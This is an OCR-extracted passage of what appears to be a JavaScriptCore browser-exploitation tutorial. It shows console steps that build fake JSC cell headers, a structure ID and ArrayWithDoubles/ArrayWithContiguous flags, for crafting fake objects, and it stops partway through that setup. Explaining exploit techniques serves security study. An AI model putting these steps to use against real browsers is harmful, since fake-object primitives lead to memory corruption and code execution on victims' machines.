
Next, we prepare some cell header values. The flags
for one will be
ArrayWithDoubles
and the other one
will be
ArrayWithContiguous
. This just prepares the
double value that we will use to craft fake objects of
that type.
JavaScript
COPY
>>>
 u32
[
0
]
=
0x200
;
// Structure ID
512
>>>
 u32
[
1
]
=
0x01082007
-
0x10000
;
// 
17244167
>>>
var
 flags_arr_double 
=
 f64
[
0
]
;
undefined
>>>
 u32
[
1
]
=
0x01082009
-
0x10000
;
// 
17244169